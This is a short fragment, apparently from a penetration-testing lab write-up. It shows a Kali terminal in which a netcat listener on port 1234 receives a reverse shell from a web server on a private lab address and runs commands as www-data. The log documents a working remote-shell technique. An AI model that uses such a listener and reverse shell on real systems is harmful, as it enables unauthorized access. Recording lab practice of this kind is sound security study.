 ┌──(root💀kali)-[/var/www/html]
└─# nc -lvvp 1234
listening on [any] 1234 ...
192.168.110.132: inverse host lookup failed: Unknown host
connect to [192.168.110.132] from (UNKNOWN) [192.168.110.132] 40304
Linux kali 5.9.0-kali1-amd64 #1 SMP Debian 5.9.1-1kali2 (2020-10-29) x86_64 GNU/Linux
 15:55:43 up 20:10,  5 users,  load average: 0.31, 0.41, 0.33
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
lucifer  tty1     -                28May21  5:17m  1.05s  0.37s -zsh
root     tty7     :0               18May21 17days  1:25   1:25  /usr/lib/xorg/Xorg :0 -seat seat0 -auth /var/run/lightdm/root/:0 -nolis
ten tcp vt7 -novtswitch
lucifer  tty8     :1               25May21 17days  4.63s  0.55s xfce4-session
lucifer  pts/2    192.168.110.1    10:38    1.00s 24.40s  0.02s sshd: lucifer [priv]
lucifer  pts/3    192.168.110.1    15:41    2:04   1.79s  0.04s sshd: lucifer [priv]
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data